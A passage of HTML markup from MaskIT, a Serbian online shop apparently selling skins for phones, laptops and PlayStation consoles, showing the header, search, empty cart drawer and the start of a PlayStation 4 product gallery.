                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.26280623608018%"
        
    >
            
            <img src="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500" alt="MaskIT" srcset="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=50 50w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=100 100w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=150 150w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=200 200w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=250 250w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=300 300w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=400 400w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500 500w" width="200" height="36.525612472160354" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 18.26280623608018% !important;
                        }
                    }
                </style>
                <img src="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500" alt="MaskIT" srcset="//maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=50 50w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=100 100w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=150 150w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=200 200w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=250 250w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=300 300w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=400 400w, //maskit.rs/cdn/shop/files/logo_purple_maskit_1.png?v=1766140519&amp;width=500 500w" width="200" height="36.525612472160354" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Početna</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Izaberite Uređaj</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/skinovi-za-telefone" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Telefoni
                                </a></li><li><a href="/collections/laptop-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laptop
                                </a></li><li><a href="/collections/macbook-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MacBook 
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Konzole</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/playstation-maske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          PlayStation 5
                                        </a>
                                      </li><li>
                                        <a href="/collections/playstation-4" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          PlayStation 4
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/dizajnirajte-svoju" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dizajniraj Svoj</span>
                  </a></li>
              <li><a href="/pages/kontakt-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MaskIT",
    
      "logo": "https:\/\/maskit.rs\/cdn\/shop\/files\/logo_purple_maskit_1.png?v=1766140519\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/MaskIT.Global",
      "",
      "https:\/\/www.instagram.com\/maskit.official\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/maskit.rs"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Korpa je prazna</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Nazad na sajt
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 RSD</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21197687161080__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--21197687161080__main"
  class="color-background-1 gradient section-template--21197687161080__main-padding"
  data-section="template--21197687161080__main"
><style data-shopify>.section-template--21197687161080__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21197687161080__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--21197687161080__main,
    #MediaGallery-template--21197687161080__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21197687161080__main,
      #MediaGallery-template--21197687161080__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--21197687161080__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--21197687161080__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21197687161080__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21197687161080__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21197687161080__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--21197687161080__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--21197687161080__main-28814423785720"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--21197687161080__main-28814423785720"
            data-alt="Swirl Playstation 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1946" alt="" srcset="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=246 246w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=493 493w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=600 600w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=713 713w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=823 823w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=990 990w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1100 1100w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1206 1206w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1346 1346w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1426 1426w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1646 1646w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21197687161080__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1946" alt="" srcset="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=246 246w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=493 493w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=600 600w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=713 713w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=823 823w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=990 990w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1100 1100w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1206 1206w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1346 1346w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1426 1426w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1646 1646w, //maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28814423785720">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21197687161080__main-30091363090680"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21197687161080__main-30091363090680"
            data-alt="Swirl Playstation 4"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1946" alt="" srcset="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=246 246w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=493 493w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=600 600w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=713 713w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=823 823w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=990 990w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1100 1100w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1206 1206w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1346 1346w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1426 1426w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1646 1646w, //maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21197687161080__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
